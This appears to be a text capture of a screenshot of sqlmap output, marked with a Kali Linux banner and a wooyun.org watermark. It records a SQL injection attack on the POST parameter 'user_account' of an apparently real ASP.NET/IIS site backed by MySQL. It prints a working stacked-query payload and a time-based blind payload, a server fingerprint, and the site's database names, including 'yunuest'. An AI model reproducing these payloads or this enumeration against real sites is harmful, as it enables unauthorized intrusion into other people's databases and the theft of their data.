 [22:22:56] [INFO] resuming back-end DBMS 'mysql'
[22:22:56] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: user_account (POST)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: user_account=1'; SELECT SLEEP(5)--

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: user_account=1' AND (SELECT * FROM (SELECT(SLEEP(5)))cGFj) AND 'rmL
X'='rmLX
---
[22:22:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: MySQL 5.0.11
[22:22:56] [INFO] fetching database names
[22:22:56] [INFO] fetching number of databases
[22:22:56] [INFO] resumed: 3
[22:22:56] [INFO] resumed: information_schema
[22:22:57] [INFO] resumed: test
[22:22:57] [INFO] resumed: yunuest
available databases [3]:
[*] information_schema
[*] test
[*] yunuest
KALI LINUX TM
“the quieter you become, the more you are able to hear”
www.wooyun.org